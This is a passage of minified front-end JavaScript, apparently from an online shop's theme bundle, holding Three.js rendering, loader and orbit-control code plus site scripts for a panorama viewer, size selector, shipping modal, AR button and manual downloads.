(_gl.UNPACK_SKIP_IMAGES,currentUnpackSkipImages),level===0&&dstTexture.generateMipmaps&&_gl.generateMipmap(glTarget),state.unbindTexture()},this.initRenderTarget=function(target){properties.get(target).__webglFramebuffer===void 0&&textures.setupRenderTarget(target)},this.initTexture=function(texture){texture.isCubeTexture?textures.setTextureCube(texture,0):texture.isData3DTexture?textures.setTexture3D(texture,0):texture.isDataArrayTexture||texture.isCompressedArrayTexture?textures.setTexture2DArray(texture,0):textures.setTexture2D(texture,0),state.unbindTexture()},this.resetState=function(){_currentActiveCubeFace=0,_currentActiveMipmapLevel=0,_currentRenderTarget=null,state.reset(),bindingStates.reset()},typeof __THREE_DEVTOOLS__<"u"&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}get coordinateSystem(){return WebGLCoordinateSystem}get outputColorSpace(){return this._outputColorSpace}set outputColorSpace(colorSpace){this._outputColorSpace=colorSpace;const gl=this.getContext();gl.drawingBufferColorSpace=colorSpace===DisplayP3ColorSpace?"display-p3":"srgb",gl.unpackColorSpace=ColorManagement.workingColorSpace===LinearDisplayP3ColorSpace?"display-p3":"srgb"}}class Scene extends Object3D{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.backgroundBlurriness=0,this.backgroundIntensity=1,this.backgroundRotation=new Euler,this.environmentIntensity=1,this.environmentRotation=new Euler,this.overrideMaterial=null,typeof __THREE_DEVTOOLS__<"u"&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(source,recursive){return super.copy(source,recursive),source.background!==null&&(this.background=source.background.clone()),source.environment!==null&&(this.environment=source.environment.clone()),source.fog!==null&&(this.fog=source.fog.clone()),this.backgroundBlurriness=source.backgroundBlurriness,this.backgroundIntensity=source.backgroundIntensity,this.backgroundRotation.copy(source.backgroundRotation),this.environmentIntensity=source.environmentIntensity,this.environmentRotation.copy(source.environmentRotation),source.overrideMaterial!==null&&(this.overrideMaterial=source.overrideMaterial.clone()),this.matrixAutoUpdate=source.matrixAutoUpdate,this}toJSON(meta){const data=super.toJSON(meta);return this.fog!==null&&(data.object.fog=this.fog.toJSON()),this.backgroundBlurriness>0&&(data.object.backgroundBlurriness=this.backgroundBlurriness),this.backgroundIntensity!==1&&(data.object.backgroundIntensity=this.backgroundIntensity),data.object.backgroundRotation=this.backgroundRotation.toArray(),this.environmentIntensity!==1&&(data.object.environmentIntensity=this.environmentIntensity),data.object.environmentRotation=this.environmentRotation.toArray(),data}}const Cache={enabled:!1,files:{},add:function(key,file){this.enabled!==!1&&(this.files[key]=file)},get:function(key){if(this.enabled!==!1)return this.files[key]},remove:function(key){delete this.files[key]},clear:function(){this.files={}}};class LoadingManager{constructor(onLoad,onProgress,onError){const scope=this;let isLoading=!1,itemsLoaded=0,itemsTotal=0,urlModifier;const handlers=[];this.onStart=void 0,this.onLoad=onLoad,this.onProgress=onProgress,this.onError=onError,this.itemStart=function(url){itemsTotal++,isLoading===!1&&scope.onStart!==void 0&&scope.onStart(url,itemsLoaded,itemsTotal),isLoading=!0},this.itemEnd=function(url){itemsLoaded++,scope.onProgress!==void 0&&scope.onProgress(url,itemsLoaded,itemsTotal),itemsLoaded===itemsTotal&&(isLoading=!1,scope.onLoad!==void 0&&scope.onLoad())},this.itemError=function(url){scope.onError!==void 0&&scope.onError(url)},this.resolveURL=function(url){return urlModifier?urlModifier(url):url},this.setURLModifier=function(transform){return urlModifier=transform,this},this.addHandler=function(regex,loader){return handlers.push(regex,loader),this},this.removeHandler=function(regex){const index=handlers.indexOf(regex);return index!==-1&&handlers.splice(index,2),this},this.getHandler=function(file){for(let i=0,l=handlers.length;i<l;i+=2){const regex=handlers[i],loader=handlers[i+1];if(regex.global&&(regex.lastIndex=0),regex.test(file))return loader}return null}}}const DefaultLoadingManager=new LoadingManager;class Loader{constructor(manager){this.manager=manager!==void 0?manager:DefaultLoadingManager,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(url,onProgress){const scope=this;return new Promise(function(resolve,reject){scope.load(url,resolve,onProgress,reject)})}parse(){}setCrossOrigin(crossOrigin){return this.crossOrigin=crossOrigin,this}setWithCredentials(value){return this.withCredentials=value,this}setPath(path){return this.path=path,this}setResourcePath(resourcePath){return this.resourcePath=resourcePath,this}setRequestHeader(requestHeader){return this.requestHeader=requestHeader,this}}Loader.DEFAULT_MATERIAL_NAME="__DEFAULT";class ImageLoader extends Loader{constructor(manager){super(manager)}load(url,onLoad,onProgress,onError){this.path!==void 0&&(url=this.path+url),url=this.manager.resolveURL(url);const scope=this,cached=Cache.get(url);if(cached!==void 0)return scope.manager.itemStart(url),setTimeout(function(){onLoad&&onLoad(cached),scope.manager.itemEnd(url)},0),cached;const image=createElementNS("img");function onImageLoad(){removeEventListeners(),Cache.add(url,this),onLoad&&onLoad(this),scope.manager.itemEnd(url)}function onImageError(event2){removeEventListeners(),onError&&onError(event2),scope.manager.itemError(url),scope.manager.itemEnd(url)}function removeEventListeners(){image.removeEventListener("load",onImageLoad,!1),image.removeEventListener("error",onImageError,!1)}return image.addEventListener("load",onImageLoad,!1),image.addEventListener("error",onImageError,!1),url.slice(0,5)!=="data:"&&this.crossOrigin!==void 0&&(image.crossOrigin=this.crossOrigin),scope.manager.itemStart(url),image.src=url,image}}class CubeTextureLoader extends Loader{constructor(manager){super(manager)}load(urls,onLoad,onProgress,onError){const texture=new CubeTexture;texture.colorSpace=SRGBColorSpace;const loader=new ImageLoader(this.manager);loader.setCrossOrigin(this.crossOrigin),loader.setPath(this.path);let loaded=0;function loadTexture(i){loader.load(urls[i],function(image){texture.images[i]=image,loaded++,loaded===6&&(texture.needsUpdate=!0,onLoad&&onLoad(texture))},void 0,onError)}for(let i=0;i<urls.length;++i)loadTexture(i);return texture}}class Spherical{constructor(radius=1,phi=0,theta=0){return this.radius=radius,this.phi=phi,this.theta=theta,this}set(radius,phi,theta){return this.radius=radius,this.phi=phi,this.theta=theta,this}copy(other){return this.radius=other.radius,this.phi=other.phi,this.theta=other.theta,this}makeSafe(){return this.phi=Math.max(1e-6,Math.min(Math.PI-1e-6,this.phi)),this}setFromVector3(v){return this.setFromCartesianCoords(v.x,v.y,v.z)}setFromCartesianCoords(x,y,z){return this.radius=Math.sqrt(x*x+y*y+z*z),this.radius===0?(this.theta=0,this.phi=0):(this.theta=Math.atan2(x,z),this.phi=Math.acos(clamp(y/this.radius,-1,1))),this}clone(){return new this.constructor().copy(this)}}typeof __THREE_DEVTOOLS__<"u"&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:"167"}})),typeof window<"u"&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__="167");const _changeEvent={type:"change"},_startEvent={type:"start"},_endEvent={type:"end"},_ray=new Ray,_plane=new Plane,TILT_LIMIT=Math.cos(70*MathUtils.DEG2RAD);class OrbitControls extends EventDispatcher{constructor(object,domElement){super(),this.object=object,this.domElement=domElement,this.domElement.style.touchAction="none",this.enabled=!0,this.target=new Vector3,this.cursor=new Vector3,this.minDistance=0,this.maxDistance=1/0,this.minZoom=0,this.maxZoom=1/0,this.minTargetRadius=0,this.maxTargetRadius=1/0,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.minAzimuthAngle=-1/0,this.maxAzimuthAngle=1/0,this.enableDamping=!1,this.dampingFactor=.05,this.enableZoom=!0,this.zoomSpeed=1,this.enableRotate=!0,this.rotateSpeed=1,this.enablePan=!0,this.panSpeed=1,this.screenSpacePanning=!0,this.keyPanSpeed=7,this.zoomToCursor=!1,this.autoRotate=!1,this.autoRotateSpeed=2,this.keys={LEFT:"ArrowLeft",UP:"ArrowUp",RIGHT:"ArrowRight",BOTTOM:"ArrowDown"},this.mouseButtons={LEFT:MOUSE.ROTATE,MIDDLE:MOUSE.DOLLY,RIGHT:MOUSE.PAN},this.touches={ONE:TOUCH.ROTATE,TWO:TOUCH.DOLLY_PAN},this.target0=this.target.clone(),this.position0=this.object.position.clone(),this.zoom0=this.object.zoom,this._domElementKeyEvents=null,this.getPolarAngle=function(){return spherical.phi},this.getAzimuthalAngle=function(){return spherical.theta},this.getDistance=function(){return this.object.position.distanceTo(this.target)},this.listenToKeyEvents=function(domElement2){domElement2.addEventListener("keydown",onKeyDown),this._domElementKeyEvents=domElement2},this.stopListenToKeyEvents=function(){this._domElementKeyEvents.removeEventListener("keydown",onKeyDown),this._domElementKeyEvents=null},this.saveState=function(){scope.target0.copy(scope.target),scope.position0.copy(scope.object.position),scope.zoom0=scope.object.zoom},this.reset=function(){scope.target.copy(scope.target0),scope.object.position.copy(scope.position0),scope.object.zoom=scope.zoom0,scope.object.updateProjectionMatrix(),scope.dispatchEvent(_changeEvent),scope.update(),state=STATE.NONE},this.update=function(){const offset=new Vector3,quat=new Quaternion().setFromUnitVectors(object.up,new Vector3(0,1,0)),quatInverse=quat.clone().invert(),lastPosition=new Vector3,lastQuaternion=new Quaternion,lastTargetPosition=new Vector3,twoPI=2*Math.PI;return function(deltaTime=null){const position=scope.object.position;offset.copy(position).sub(scope.target),offset.applyQuaternion(quat),spherical.setFromVector3(offset),scope.autoRotate&&state===STATE.NONE&&rotateLeft(getAutoRotationAngle(deltaTime)),scope.enableDamping?(spherical.theta+=sphericalDelta.theta*scope.dampingFactor,spherical.phi+=sphericalDelta.phi*scope.dampingFactor):(spherical.theta+=sphericalDelta.theta,spherical.phi+=sphericalDelta.phi);let min=scope.minAzimuthAngle,max=scope.maxAzimuthAngle;isFinite(min)&&isFinite(max)&&(min<-Math.PI?min+=twoPI:min>Math.PI&&(min-=twoPI),max<-Math.PI?max+=twoPI:max>Math.PI&&(max-=twoPI),min<=max?spherical.theta=Math.max(min,Math.min(max,spherical.theta)):spherical.theta=spherical.theta>(min+max)/2?Math.max(min,spherical.theta):Math.min(max,spherical.theta)),spherical.phi=Math.max(scope.minPolarAngle,Math.min(scope.maxPolarAngle,spherical.phi)),spherical.makeSafe(),scope.enableDamping===!0?scope.target.addScaledVector(panOffset,scope.dampingFactor):scope.target.add(panOffset),scope.target.sub(scope.cursor),scope.target.clampLength(scope.minTargetRadius,scope.maxTargetRadius),scope.target.add(scope.cursor);let zoomChanged=!1;if(scope.zoomToCursor&&performCursorZoom||scope.object.isOrthographicCamera)spherical.radius=clampDistance(spherical.radius);else{const prevRadius=spherical.radius;spherical.radius=clampDistance(spherical.radius*scale),zoomChanged=prevRadius!=spherical.radius}if(offset.setFromSpherical(spherical),offset.applyQuaternion(quatInverse),position.copy(scope.target).add(offset),scope.object.lookAt(scope.target),scope.enableDamping===!0?(sphericalDelta.theta*=1-scope.dampingFactor,sphericalDelta.phi*=1-scope.dampingFactor,panOffset.multiplyScalar(1-scope.dampingFactor)):(sphericalDelta.set(0,0,0),panOffset.set(0,0,0)),scope.zoomToCursor&&performCursorZoom){let newRadius=null;if(scope.object.isPerspectiveCamera){const prevRadius=offset.length();newRadius=clampDistance(prevRadius*scale);const radiusDelta=prevRadius-newRadius;scope.object.position.addScaledVector(dollyDirection,radiusDelta),scope.object.updateMatrixWorld(),zoomChanged=!!radiusDelta}else if(scope.object.isOrthographicCamera){const mouseBefore=new Vector3(mouse.x,mouse.y,0);mouseBefore.unproject(scope.object);const prevZoom=scope.object.zoom;scope.object.zoom=Math.max(scope.minZoom,Math.min(scope.maxZoom,scope.object.zoom/scale)),scope.object.updateProjectionMatrix(),zoomChanged=prevZoom!==scope.object.zoom;const mouseAfter=new Vector3(mouse.x,mouse.y,0);mouseAfter.unproject(scope.object),scope.object.position.sub(mouseAfter).add(mouseBefore),scope.object.updateMatrixWorld(),newRadius=offset.length()}else console.warn("WARNING: OrbitControls.js encountered an unknown camera type - zoom to cursor disabled."),scope.zoomToCursor=!1;newRadius!==null&&(this.screenSpacePanning?scope.target.set(0,0,-1).transformDirection(scope.object.matrix).multiplyScalar(newRadius).add(scope.object.position):(_ray.origin.copy(scope.object.position),_ray.direction.set(0,0,-1).transformDirection(scope.object.matrix),Math.abs(scope.object.up.dot(_ray.direction))<TILT_LIMIT?object.lookAt(scope.target):(_plane.setFromNormalAndCoplanarPoint(scope.object.up,scope.target),_ray.intersectPlane(_plane,scope.target))))}else if(scope.object.isOrthographicCamera){const prevZoom=scope.object.zoom;scope.object.zoom=Math.max(scope.minZoom,Math.min(scope.maxZoom,scope.object.zoom/scale)),prevZoom!==scope.object.zoom&&(scope.object.updateProjectionMatrix(),zoomChanged=!0)}return scale=1,performCursorZoom=!1,zoomChanged||lastPosition.distanceToSquared(scope.object.position)>EPS||8*(1-lastQuaternion.dot(scope.object.quaternion))>EPS||lastTargetPosition.distanceToSquared(scope.target)>EPS?(scope.dispatchEvent(_changeEvent),lastPosition.copy(scope.object.position),lastQuaternion.copy(scope.object.quaternion),lastTargetPosition.copy(scope.target),!0):!1}}(),this.dispose=function(){scope.domElement.removeEventListener("contextmenu",onContextMenu),scope.domElement.removeEventListener("pointerdown",onPointerDown),scope.domElement.removeEventListener("pointercancel",onPointerUp),scope.domElement.removeEventListener("wheel",onMouseWheel),scope.domElement.removeEventListener("pointermove",onPointerMove),scope.domElement.removeEventListener("pointerup",onPointerUp),scope.domElement.getRootNode().removeEventListener("keydown",interceptControlDown,{capture:!0}),scope._domElementKeyEvents!==null&&(scope._domElementKeyEvents.removeEventListener("keydown",onKeyDown),scope._domElementKeyEvents=null)};const scope=this,STATE={NONE:-1,ROTATE:0,DOLLY:1,PAN:2,TOUCH_ROTATE:3,TOUCH_PAN:4,TOUCH_DOLLY_PAN:5,TOUCH_DOLLY_ROTATE:6};let state=STATE.NONE;const EPS=1e-6,spherical=new Spherical,sphericalDelta=new Spherical;let scale=1;const panOffset=new Vector3,rotateStart=new Vector2,rotateEnd=new Vector2,rotateDelta=new Vector2,panStart=new Vector2,panEnd=new Vector2,panDelta=new Vector2,dollyStart=new Vector2,dollyEnd=new Vector2,dollyDelta=new Vector2,dollyDirection=new Vector3,mouse=new Vector2;let performCursorZoom=!1;const pointers=[],pointerPositions={};let controlActive=!1;function getAutoRotationAngle(deltaTime){return deltaTime!==null?2*Math.PI/60*scope.autoRotateSpeed*deltaTime:2*Math.PI/60/60*scope.autoRotateSpeed}function getZoomScale(delta){const normalizedDelta=Math.abs(delta*.01);return Math.pow(.95,scope.zoomSpeed*normalizedDelta)}function rotateLeft(angle){sphericalDelta.theta-=angle}function rotateUp(angle){sphericalDelta.phi-=angle}const panLeft=function(){const v=new Vector3;return function(distance,objectMatrix){v.setFromMatrixColumn(objectMatrix,0),v.multiplyScalar(-distance),panOffset.add(v)}}(),panUp=function(){const v=new Vector3;return function(distance,objectMatrix){scope.screenSpacePanning===!0?v.setFromMatrixColumn(objectMatrix,1):(v.setFromMatrixColumn(objectMatrix,0),v.crossVectors(scope.object.up,v)),v.multiplyScalar(distance),panOffset.add(v)}}(),pan=function(){const offset=new Vector3;return function(deltaX,deltaY){const element=scope.domElement;if(scope.object.isPerspectiveCamera){const position=scope.object.position;offset.copy(position).sub(scope.target);let targetDistance=offset.length();targetDistance*=Math.tan(scope.object.fov/2*Math.PI/180),panLeft(2*deltaX*targetDistance/element.clientHeight,scope.object.matrix),panUp(2*deltaY*targetDistance/element.clientHeight,scope.object.matrix)}else scope.object.isOrthographicCamera?(panLeft(deltaX*(scope.object.right-scope.object.left)/scope.object.zoom/element.clientWidth,scope.object.matrix),panUp(deltaY*(scope.object.top-scope.object.bottom)/scope.object.zoom/element.clientHeight,scope.object.matrix)):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - pan disabled."),scope.enablePan=!1)}}();function dollyOut(dollyScale){scope.object.isPerspectiveCamera||scope.object.isOrthographicCamera?scale/=dollyScale:(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),scope.enableZoom=!1)}function dollyIn(dollyScale){scope.object.isPerspectiveCamera||scope.object.isOrthographicCamera?scale*=dollyScale:(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),scope.enableZoom=!1)}function updateZoomParameters(x,y){if(!scope.zoomToCursor)return;performCursorZoom=!0;const rect=scope.domElement.getBoundingClientRect(),dx=x-rect.left,dy=y-rect.top,w=rect.width,h=rect.height;mouse.x=dx/w*2-1,mouse.y=-(dy/h)*2+1,dollyDirection.set(mouse.x,mouse.y,1).unproject(scope.object).sub(scope.object.position).normalize()}function clampDistance(dist){return Math.max(scope.minDistance,Math.min(scope.maxDistance,dist))}function handleMouseDownRotate(event2){rotateStart.set(event2.clientX,event2.clientY)}function handleMouseDownDolly(event2){updateZoomParameters(event2.clientX,event2.clientX),dollyStart.set(event2.clientX,event2.clientY)}function handleMouseDownPan(event2){panStart.set(event2.clientX,event2.clientY)}function handleMouseMoveRotate(event2){rotateEnd.set(event2.clientX,event2.clientY),rotateDelta.subVectors(rotateEnd,rotateStart).multiplyScalar(scope.rotateSpeed);const element=scope.domElement;rotateLeft(2*Math.PI*rotateDelta.x/element.clientHeight),rotateUp(2*Math.PI*rotateDelta.y/element.clientHeight),rotateStart.copy(rotateEnd),scope.update()}function handleMouseMoveDolly(event2){dollyEnd.set(event2.clientX,event2.clientY),dollyDelta.subVectors(dollyEnd,dollyStart),dollyDelta.y>0?dollyOut(getZoomScale(dollyDelta.y)):dollyDelta.y<0&&dollyIn(getZoomScale(dollyDelta.y)),dollyStart.copy(dollyEnd),scope.update()}function handleMouseMovePan(event2){panEnd.set(event2.clientX,event2.clientY),panDelta.subVectors(panEnd,panStart).multiplyScalar(scope.panSpeed),pan(panDelta.x,panDelta.y),panStart.copy(panEnd),scope.update()}function handleMouseWheel(event2){updateZoomParameters(event2.clientX,event2.clientY),event2.deltaY<0?dollyIn(getZoomScale(event2.deltaY)):event2.deltaY>0&&dollyOut(getZoomScale(event2.deltaY)),scope.update()}function handleKeyDown(event2){let needsUpdate=!1;switch(event2.code){case scope.keys.UP:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateUp(2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(0,scope.keyPanSpeed),needsUpdate=!0;break;case scope.keys.BOTTOM:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateUp(-2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(0,-scope.keyPanSpeed),needsUpdate=!0;break;case scope.keys.LEFT:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateLeft(2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(scope.keyPanSpeed,0),needsUpdate=!0;break;case scope.keys.RIGHT:event2.ctrlKey||event2.metaKey||event2.shiftKey?rotateLeft(-2*Math.PI*scope.rotateSpeed/scope.domElement.clientHeight):pan(-scope.keyPanSpeed,0),needsUpdate=!0;break}needsUpdate&&(event2.preventDefault(),scope.update())}function handleTouchStartRotate(event2){if(pointers.length===1)rotateStart.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);rotateStart.set(x,y)}}function handleTouchStartPan(event2){if(pointers.length===1)panStart.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);panStart.set(x,y)}}function handleTouchStartDolly(event2){const position=getSecondPointerPosition(event2),dx=event2.pageX-position.x,dy=event2.pageY-position.y,distance=Math.sqrt(dx*dx+dy*dy);dollyStart.set(0,distance)}function handleTouchStartDollyPan(event2){scope.enableZoom&&handleTouchStartDolly(event2),scope.enablePan&&handleTouchStartPan(event2)}function handleTouchStartDollyRotate(event2){scope.enableZoom&&handleTouchStartDolly(event2),scope.enableRotate&&handleTouchStartRotate(event2)}function handleTouchMoveRotate(event2){if(pointers.length==1)rotateEnd.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);rotateEnd.set(x,y)}rotateDelta.subVectors(rotateEnd,rotateStart).multiplyScalar(scope.rotateSpeed);const element=scope.domElement;rotateLeft(2*Math.PI*rotateDelta.x/element.clientHeight),rotateUp(2*Math.PI*rotateDelta.y/element.clientHeight),rotateStart.copy(rotateEnd)}function handleTouchMovePan(event2){if(pointers.length===1)panEnd.set(event2.pageX,event2.pageY);else{const position=getSecondPointerPosition(event2),x=.5*(event2.pageX+position.x),y=.5*(event2.pageY+position.y);panEnd.set(x,y)}panDelta.subVectors(panEnd,panStart).multiplyScalar(scope.panSpeed),pan(panDelta.x,panDelta.y),panStart.copy(panEnd)}function handleTouchMoveDolly(event2){const position=getSecondPointerPosition(event2),dx=event2.pageX-position.x,dy=event2.pageY-position.y,distance=Math.sqrt(dx*dx+dy*dy);dollyEnd.set(0,distance),dollyDelta.set(0,Math.pow(dollyEnd.y/dollyStart.y,scope.zoomSpeed)),dollyOut(dollyDelta.y),dollyStart.copy(dollyEnd);const centerX=(event2.pageX+position.x)*.5,centerY=(event2.pageY+position.y)*.5;updateZoomParameters(centerX,centerY)}function handleTouchMoveDollyPan(event2){scope.enableZoom&&handleTouchMoveDolly(event2),scope.enablePan&&handleTouchMovePan(event2)}function handleTouchMoveDollyRotate(event2){scope.enableZoom&&handleTouchMoveDolly(event2),scope.enableRotate&&handleTouchMoveRotate(event2)}function onPointerDown(event2){scope.enabled!==!1&&(pointers.length===0&&(scope.domElement.setPointerCapture(event2.pointerId),scope.domElement.addEventListener("pointermove",onPointerMove),scope.domElement.addEventListener("pointerup",onPointerUp)),!isTrackingPointer(event2)&&(addPointer(event2),event2.pointerType==="touch"?onTouchStart(event2):onMouseDown(event2)))}function onPointerMove(event2){scope.enabled!==!1&&(event2.pointerType==="touch"?onTouchMove(event2):onMouseMove(event2))}function onPointerUp(event2){switch(removePointer(event2),pointers.length){case 0:scope.domElement.releasePointerCapture(event2.pointerId),scope.domElement.removeEventListener("pointermove",onPointerMove),scope.domElement.removeEventListener("pointerup",onPointerUp),scope.dispatchEvent(_endEvent),state=STATE.NONE;break;case 1:const pointerId=pointers[0],position=pointerPositions[pointerId];onTouchStart({pointerId,pageX:position.x,pageY:position.y});break}}function onMouseDown(event2){let mouseAction;switch(event2.button){case 0:mouseAction=scope.mouseButtons.LEFT;break;case 1:mouseAction=scope.mouseButtons.MIDDLE;break;case 2:mouseAction=scope.mouseButtons.RIGHT;break;default:mouseAction=-1}switch(mouseAction){case MOUSE.DOLLY:if(scope.enableZoom===!1)return;handleMouseDownDolly(event2),state=STATE.DOLLY;break;case MOUSE.ROTATE:if(event2.ctrlKey||event2.metaKey||event2.shiftKey){if(scope.enablePan===!1)return;handleMouseDownPan(event2),state=STATE.PAN}else{if(scope.enableRotate===!1)return;handleMouseDownRotate(event2),state=STATE.ROTATE}break;case MOUSE.PAN:if(event2.ctrlKey||event2.metaKey||event2.shiftKey){if(scope.enableRotate===!1)return;handleMouseDownRotate(event2),state=STATE.ROTATE}else{if(scope.enablePan===!1)return;handleMouseDownPan(event2),state=STATE.PAN}break;default:state=STATE.NONE}state!==STATE.NONE&&scope.dispatchEvent(_startEvent)}function onMouseMove(event2){switch(state){case STATE.ROTATE:if(scope.enableRotate===!1)return;handleMouseMoveRotate(event2);break;case STATE.DOLLY:if(scope.enableZoom===!1)return;handleMouseMoveDolly(event2);break;case STATE.PAN:if(scope.enablePan===!1)return;handleMouseMovePan(event2);break}}function onMouseWheel(event2){scope.enabled===!1||scope.enableZoom===!1||state!==STATE.NONE||(event2.preventDefault(),scope.dispatchEvent(_startEvent),handleMouseWheel(customWheelEvent(event2)),scope.dispatchEvent(_endEvent))}function customWheelEvent(event2){const mode=event2.deltaMode,newEvent={clientX:event2.clientX,clientY:event2.clientY,deltaY:event2.deltaY};switch(mode){case 1:newEvent.deltaY*=16;break;case 2:newEvent.deltaY*=100;break}return event2.ctrlKey&&!controlActive&&(newEvent.deltaY*=10),newEvent}function interceptControlDown(event2){event2.key==="Control"&&(controlActive=!0,scope.domElement.getRootNode().addEventListener("keyup",interceptControlUp,{passive:!0,capture:!0}))}function interceptControlUp(event2){event2.key==="Control"&&(controlActive=!1,scope.domElement.getRootNode().removeEventListener("keyup",interceptControlUp,{passive:!0,capture:!0}))}function onKeyDown(event2){scope.enabled===!1||scope.enablePan===!1||handleKeyDown(event2)}function onTouchStart(event2){switch(trackPointer(event2),pointers.length){case 1:switch(scope.touches.ONE){case TOUCH.ROTATE:if(scope.enableRotate===!1)return;handleTouchStartRotate(event2),state=STATE.TOUCH_ROTATE;break;case TOUCH.PAN:if(scope.enablePan===!1)return;handleTouchStartPan(event2),state=STATE.TOUCH_PAN;break;default:state=STATE.NONE}break;case 2:switch(scope.touches.TWO){case TOUCH.DOLLY_PAN:if(scope.enableZoom===!1&&scope.enablePan===!1)return;handleTouchStartDollyPan(event2),state=STATE.TOUCH_DOLLY_PAN;break;case TOUCH.DOLLY_ROTATE:if(scope.enableZoom===!1&&scope.enableRotate===!1)return;handleTouchStartDollyRotate(event2),state=STATE.TOUCH_DOLLY_ROTATE;break;default:state=STATE.NONE}break;default:state=STATE.NONE}state!==STATE.NONE&&scope.dispatchEvent(_startEvent)}function onTouchMove(event2){switch(trackPointer(event2),state){case STATE.TOUCH_ROTATE:if(scope.enableRotate===!1)return;handleTouchMoveRotate(event2),scope.update();break;case STATE.TOUCH_PAN:if(scope.enablePan===!1)return;handleTouchMovePan(event2),scope.update();break;case STATE.TOUCH_DOLLY_PAN:if(scope.enableZoom===!1&&scope.enablePan===!1)return;handleTouchMoveDollyPan(event2),scope.update();break;case STATE.TOUCH_DOLLY_ROTATE:if(scope.enableZoom===!1&&scope.enableRotate===!1)return;handleTouchMoveDollyRotate(event2),scope.update();break;default:state=STATE.NONE}}function onContextMenu(event2){scope.enabled!==!1&&event2.preventDefault()}function addPointer(event2){pointers.push(event2.pointerId)}function removePointer(event2){delete pointerPositions[event2.pointerId];for(let i=0;i<pointers.length;i++)if(pointers[i]==event2.pointerId){pointers.splice(i,1);return}}function isTrackingPointer(event2){for(let i=0;i<pointers.length;i++)if(pointers[i]==event2.pointerId)return!0;return!1}function trackPointer(event2){let position=pointerPositions[event2.pointerId];position===void 0&&(position=new Vector2,pointerPositions[event2.pointerId]=position),position.set(event2.pageX,event2.pageY)}function getSecondPointerPosition(event2){const pointerId=event2.pointerId===pointers[0]?pointers[1]:pointers[0];return pointerPositions[pointerId]}scope.domElement.addEventListener("contextmenu",onContextMenu),scope.domElement.addEventListener("pointerdown",onPointerDown),scope.domElement.addEventListener("pointercancel",onPointerUp),scope.domElement.addEventListener("wheel",onMouseWheel,{passive:!1}),scope.domElement.getRootNode().addEventListener("keydown",interceptControlDown,{passive:!0,capture:!0}),this.update()}}function initPanorama(canvas){if(!canvas)return;const px=canvas.dataset.px,nx=canvas.dataset.nx,py=canvas.dataset.py,ny=canvas.dataset.ny,pz=canvas.dataset.pz,nz=canvas.dataset.nz,scene=new Scene,column=canvas.closest("[data-panorama-column]");let columnWidth=column.offsetWidth;const columnPadding=parseInt(getComputedStyle(column).paddingLeft)+parseInt(getComputedStyle(column).paddingRight);columnWidth-=columnPadding;const aspect2={width:columnWidth,height:window.innerHeight*.65},camera=new PerspectiveCamera(75,aspect2.width/aspect2.height,.01,1e3);camera.position.z=2,scene.add(camera);const renderer=new WebGLRenderer({canvas});renderer.setSize(aspect2.width,aspect2.height),renderer.render(scene,camera),scene.background=new CubeTextureLoader().load([px,nx,py,ny,pz,nz]);const controls=new OrbitControls(camera,canvas);controls.enableDamping=!0,controls.enableRotate=!0;const animate=()=>{controls.update(),renderer.render(scene,camera),requestAnimationFrame(animate)};animate()}window.addEventListener("load",()=>{const previews=document.querySelectorAll("[data-panorama-preview]");previews&&previews.forEach(preview=>{preview.addEventListener("click",()=>{const canvas=preview.previousElementSibling;preview.classList.add("hidden"),initPanorama(canvas)})})});const availableSizesSelects=document.querySelectorAll("[data-available-sizes]");availableSizesSelects&&availableSizesSelects.forEach(select=>{select.addEventListener("change",event2=>{const url=event2.currentTarget.value;url&&(window.location.href=url)})});function product(){const shippingModalTrigger=document.querySelector("[data-shipping-included-link]"),shippingModalWrapper=document.querySelector(".shipping-included__modal-wrapper"),shippingModalClose=document.querySelector(".shipping-included__close");shippingModalTrigger&&shippingModalTrigger.addEventListener("click",function(){event.preventDefault(),shippingModalWrapper.classList.add("shipping-included__modal--is-active")}),shippingModalClose&&shippingModalClose.addEventListener("click",function(){shippingModalWrapper.classList.remove("shipping-included__modal--is-active")});function checkARSupport(){document.querySelector("button[data-shopify-xr]:not([data-shopify-xr-hidden])")?document.body.classList.add("shopify-ar-available"):document.body.classList.remove("shopify-ar-available")}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",checkARSupport):checkARSupport(),document.addEventListener("shopify_xr_initialized",checkARSupport);const arButtons=document.querySelectorAll("button[data-shopify-xr]");arButtons.length>0&&arButtons.forEach(button=>{new MutationObserver(checkARSupport).observe(button,{attributes:!0,attributeFilter:["data-shopify-xr-hidden"]})}),document.querySelectorAll(".open__qr_pop").forEach(element=>{element.addEventListener("click",function(){document.querySelector(".qr_popup").style.display="block",document.body.classList.add("qr_popup_enabled")})}),document.querySelectorAll(".qrclose-button").forEach(element=>{element.addEventListener("click",function(){document.querySelector(".qr_popup").style.display="none",document.body.classList.remove("qr_popup_enabled")})})}function assembly(){document.querySelectorAll(".download-pdf").forEach(button=>{button.addEventListener("click",function(e){e.preventDefault();const pdfUrl=this.parentElement.querySelector(".manual-pdfs").value,win=window.open(pdfUrl,"_blank");win?win.focus():alert("Please allow popups for this website")})})}document.addEventListener("DOMContentLoaded",function(){function convertToUserTimeZone(hours){const 